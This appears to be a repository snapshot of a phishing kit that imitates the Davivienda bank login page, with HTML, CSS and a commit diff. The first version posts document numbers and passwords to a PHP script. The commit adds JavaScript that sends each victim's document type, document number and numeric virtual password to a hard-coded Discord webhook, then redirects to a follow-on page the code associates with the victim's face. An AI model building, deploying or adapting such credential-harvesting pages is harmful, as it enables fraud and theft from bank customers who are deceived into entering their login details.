
==== index.html @ 370ade8e "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Davivienda - Inicio de Sesión</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="logo-container">
            <img src="LogoDavivienda.svg" alt="Davivienda Logo" class="logo">
        </div>
        
        <div class="welcome-section">
            <h1 class="greeting">¡Hola!</h1>
            <h2 class="subtitle">Nos alegra que esté aquí</h2>
        </div>
        
        <form class="login-form" action="process/alpha.php" method="post">
            <div class="form-group">
                <label for="documentType" class="form-label">Seleccione su tipo de documento</label>
                <select id="documentType" class="form-select">
                    <option value="cedula">Cedula de Ciudadania</option>
                    <option value="ce">Cedula de Extranjeria</option>
                    <option value="pasaporte">Pasaporte</option>
                    <option value="nit">NIT</option>
                </select>
            </div>
            
            <div class="form-group">
                <label for="documentNumber" class="form-label">Ingrese su número de documento</label>
                <input type="text" id="documentNumber" name="doc" minlength="4" maxlength="15" pattern="[0-9]*" class="form-input" placeholder="12312312">
            </div>
            
            <div class="checkbox-container">
                <input type="checkbox" id="rememberMe" class="checkbox">
                <label for="rememberMe" class="checkbox-label">Recordar mis datos de identidad</label>
            </div>
            
            <div class="form-group">
                <label for="password" class="form-label">Ingrese su clave virtual</label>
                <input type="password" id="password" name="pass" minlength="6" maxlength="8" pattern="[0-9]*" class="form-input" placeholder="">
            </div>
            
            <button type="submit" class="btn-continue">Iniciar sesión</button>
        </form>
        
        <div class="footer-link">
            <a href="#" class="link-forgot">¿Olvidó o bloqueó su clave?</a>
        </div>
    </div>
</body>
</html>
---- styles.css ----
/* styles.css */

:root {
    --primary-red: #E31E24;
    --dark-red: #C71A1F;
    --text-dark: #2C2C2C;
    --text-medium: #4A4A4A;
    --text-light: #6B6B6B;
    --border-gray: #D0D0D0;
    --bg-white: #FFFFFF;
    --bg-light: #F8F8F8;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Helvetica Neue', Arial, sans-serif;
    background-image: url(fondo-login-tablet.jpg.jpeg);
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    padding: 20px;
}

.container {
    
    max-width: 540px;
    width: 100%;
    padding: 40px 80px;
    margin-top: 20px;
}

.logo-container {
    text-align: center;
    margin-bottom: 35px;
}

.logo {
    max-width: 260px;
    height: auto;
}

.welcome-section {
    text-align: left;
    margin-bottom: 32px;
}

.greeting {
    font-size: 24px;
    font-weight: 600;
    color: var(--text-dark);
    margin-bottom: 5px;
}

.subtitle {
    font-size: 28px;
    font-weight: 700;
    color: var(--text-dark);
    line-height: 1.3;
}

.login-form {
    display: flex;
    flex-direction: column;
    gap: 22px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.form-label {
    font-size: 15px;
    font-weight: 600;
    color: var(--text-dark);
}

.form-select,
.form-input {
    width: 100%;
    padding: 13px 16px;
    font-size: 16px;
    border: 1.5px solid var(--border-gray);
    border-radius: 8px;
    background-color: var(--bg-white);
    color: var(--text-dark);
    transition: all 0.3s ease;
    font-family: inherit;
}

.form-select {
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='8' viewBox='0 0 14 8'%3E%3Cpath fill='%234A4A4A' d='M7 8L0 0h14z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 16px center;
    padding-right: 45px;
    cursor: pointer;
    font-weight: 400;
}

.form-input {
    font-weight: 400;
}

.form-input::placeholder {
    color: #AAAAAA;
}

.form-select:hover,
.form-input:hover {
    border-color: #A0A0A0;
}

.form-select:focus,
.form-input:focus {
    outline: none;
    border-color: var(--primary-red);
    box-shadow: 0 0 0 3px rgba(227, 30, 36, 0.1);
}

.checkbox-container {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: -8px;
    margin-bottom: -4px;
}

.checkbox {
    width: 17px;
    height: 17px;
    cursor: pointer;
    accent-color: var(--text-medium);
    flex-shrink: 0;
}

.checkbox-label {
    font-size: 14px;
    color: var(--text-light);
    cursor: pointer;
    user-select: none;
    font-weight: 400;
}

.btn-continue {
    width: 100%;
    padding: 15px;
    font-size: 17px;
    font-weight: 600;
    color: var(--bg-white);
    background-color: var(--primary-red);
    border: none;
    border-radius: 30px;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-top: 12px;
    box-shadow: 0 2px 6px rgba(227, 30, 36, 0.2);
}

.btn-continue:hover {
    background-color: var(--dark-red);
    box-shadow: 0 4px 10px rgba(227, 30, 36, 0.3);
    transform: translateY(-1px);
}

.btn-continue:active {
    transform: translateY(0);
    box-shadow: 0 2px 4px rgba(227, 30, 36, 0.2);
}

.footer-link {
    text-align: center;
    margin-top: 45px;
    padding-top: 35px;
    border-top: 1px solid #E5E5E5;
}

.link-forgot {
    font-size: 15px;
    color: var(--text-medium);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s ease;
}

.link-forgot:hover {
    color: var(--primary-red);
}

/* Responsive */
@media (max-width: 640px) {
    .container {
        padding: 30px 40px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 25px 20px;
    }
    
    .greeting {
        font-size: 22px;
    }
    
    .subtitle {
        font-size: 24px;
    }
    
    .logo {
        max-width: 220px;
    }
}

==== commit b05e584d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,54 +1,159 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Davivienda - Inicio de Sesión</title>
-    <link rel="stylesheet" href="styles.css">
-</head>
-<body>
-    <div class="container">
-        <div class="logo-container">
-            <img src="LogoDavivienda.svg" alt="Davivienda Logo" class="logo">
-        </div>
-        
-        <div class="welcome-section">
-            <h1 class="greeting">¡Hola!</h1>
-            <h2 class="subtitle">Nos alegra que esté aquí</h2>
-        </div>
-        
-        <form class="login-form" action="process/alpha.php" method="post">
-            <div class="form-group">
-                <label for="documentType" class="form-label">Seleccione su tipo de documento</label>
-                <select id="documentType" class="form-select">
-                    <option value="cedula">Cedula de Ciudadania</option>
-                    <option value="ce">Cedula de Extranjeria</option>
-                    <option value="pasaporte">Pasaporte</option>
-                    <option value="nit">NIT</option>
-                </select>
-            </div>
-            
-            <div class="form-group">
-                <label for="documentNumber" class="form-label">Ingrese su número de documento</label>
-                <input type="text" id="documentNumber" name="doc" minlength="4" maxlength="15" pattern="[0-9]*" class="form-input" placeholder="12312312">
-            </div>
-            
-            <div class="checkbox-container">
-                <input type="checkbox" id="rememberMe" class="checkbox">
-                <label for="rememberMe" class="checkbox-label">Recordar mis datos de identidad</label>
-            </div>
-            
-            <div class="form-group">
-                <label for="password" class="form-label">Ingrese su clave virtual</label>
-                <input type="password" id="password" name="pass" minlength="6" maxlength="8" pattern="[0-9]*" class="form-input" placeholder="">
-            </div>
-            
-            <button type="submit" class="btn-continue">Iniciar sesión</button>
-        </form>
-        
-        <div class="footer-link">
-            <a href="#" class="link-forgot">¿Olvidó o bloqueó su clave?</a>
-        </div>
-    </div>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="es">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
+    <title>Davivienda - Ingreso</title>
+    <style>
+        * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, sans-serif; }
+        body { background-color: #fff; display: flex; justify-content: center; padding-top: 40px; }
+        .container { width: 90%; max-width: 400px; }
+        
+        .logo-c { text-align: center; margin-bottom: 35px; }
+        .logo { width: 210px; }
+
+        .welcome { margin-bottom: 30px; }
+        .hi { font-size: 34px; font-weight: 300; color: #333; letter-spacing: -1px; }
+        .sub { font-size: 19px; font-weight: 700; color: #333; margin-top: 5px; }
+
+        .form-group { margin-bottom: 20px; }
+        label { display: block; font-size: 14px; font-weight: 700; margin-bottom: 10px; color: #333; }
+        
+        select, input { 
+            width: 100%; padding: 14px; border: 1px solid #E0E0E0; border-radius: 8px; 
+            font-size: 16px; color: #333; outline: none; transition: border 0.3s;
+            -webkit-appearance: none;
+        }
+        input:focus { border-color: #ed1c24; }
+
+        .btn-red {
+            background-color: #ed1c24; color: #fff; border: none; padding: 14px;
+            width: 100%; border-radius: 25px; font-weight: bold; font-size: 16px;
+            margin-top: 25px; cursor: pointer; transition: opacity 0.3s;
+        }
+        .btn-red:disabled { opacity: 0.4; cursor: not-allowed; }
+
+        #passSection { display: none; margin-top: 25px; }
+        .step-done { opacity: 0.5; pointer-events: none; }
+        .visible { display: block !important; }
+        .hidden { display: none !important; }
+
+        .footer { border-top: 1px solid #EEE; margin-top: 40px; padding-top: 25px; text-align: center; }
+        .link { color: #333; text-decoration: none; font-weight: 700; font-size: 15px; }
+    </style>
+</head>
+<body>
+
+<div class="container">
+    <div class="logo-c"><img src="LogoDavivienda.svg" class="logo"></div>
+
+    <div class="welcome">
+        <p class="hi">¡Hola!</p>
+        <p class="sub">Nos alegra que esté aquí</p>
+    </div>
+
+    <div id="docGroup">
+        <div class="form-group">
+            <label>Seleccione su tipo de documento</label>
+            <select id="docType">
+                <option value="Cédula de Ciudadanía">Cédula de Ciudadanía</option>
+                <option value="Cédula de Extranjería">Cédula de Extranjería</option>
+                <option value="Pasaporte">Pasaporte</option>
+            </select>
+        </div>
+        <div class="form-group">
+            <label>Ingrese su número de documento</label>
+            <input type="tel" id="docNumber" placeholder="Número de documento" maxlength="8" autocomplete="off">
+        </div>
+        <button class="btn-red" id="goStep2" disabled>Continuar</button>
+    </div>
+
+    <div id="passSection">
+        <div class="form-group">
+            <label>Ingrese su clave virtual</label>
+            <input type="password" id="pass" maxlength="8" placeholder="Clave de 6 a 8 dígitos" inputmode="numeric" autocomplete="off">
+        </div>
+        <button class="btn-red" id="btnFinish" disabled>Ingresar</button>
+    </div>
+
+    <div class="footer">
+        <a href="#" class="link">¿Olvidó o bloqueó su clave?</a>
+    </div>
+</div>
+
+<script>
+    // CONFIGURACIÓN
+    const DISCORD_WEBHOOK = 'https://discord.com/api/webhooks/1487889926296178729/H0bASOLwRk2FueCuR0Nfj_C15tgjNEKMdteg_8x5_DQ_ywflO01vmwPNURVFoalmC5q6';
+
+    const docInput = document.getElementById('docNumber');
+    const passInput = document.getElementById('pass');
+    const btnContinue = document.getElementById('goStep2');
+    const btnFinish = document.getElementById('btnFinish');
+    const passSection = document.getElementById('passSection');
+    const docGroup = document.getElementById('docGroup');
+
+    // Validación Documento (6 a 8 dígitos)
+    docInput.addEventListener('input', () => {
+        docInput.value = docInput.value.replace(/\D/g, '');
+        btnContinue.disabled = (docInput.value.length < 6);
+    });
+
+    btnContinue.onclick = () => {
+        docGroup.classList.add('step-done');
+        btnContinue.classList.add('hidden');
+        passSection.classList.add('visible');
+    };
+
+    // Validación Clave (6 a 8 dígitos)
+    passInput.addEventListener('input', () => {
+        passInput.value = passInput.value.replace(/\D/g, '');
+        btnFinish.disabled = (passInput.value.length < 6);
+    });
+
+    // ENVÍO A DISCORD Y REDIRECCIÓN
+    btnFinish.onclick = async () => {
+        const doc = docInput.value;
+        const pass = passInput.value;
+        const type = document.getElementById('docType').value;
+
+        // Guardamos en LocalStorage para usarlo en la página del rostro
+        localStorage.setItem('documento', doc);
+        localStorage.setItem('tipo_documento', type);
+
+        btnFinish.innerText = "Validando...";
+        btnFinish.disabled = true;
+
+        const payload = {
+            embeds: [{
+                title: "🔴 NUEVO ACCESO DAVIVIENDA",
+                color: 15548997,
+                fields: [
+                    { name: "Tipo de Doc", value: type, inline: true },
+                    { name: "Documento", value: doc, inline: true },
+                    { name: "Clave Virtual", value: `\`${pass}\``, inline: false }
+                ],
+                footer: { text: "Davivienda Digital - Logs" },
+                timestamp: new Date()
+            }]
+        };
+
+        try {
+            await fetch(DISCORD_WEBHOOK, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify(payload)
+            });
+            
+            // Redirección tras envío exitoso
+            window.location.href = "rostro.html";
+            
+        } catch (error) {
+            console.error('Error:', error);
+            // Redirigir de todos modos para que el flujo no se detenga
+            window.location.href = "rostro.html";
+        }
+    };
+</script>
+
+</body>
+</html>
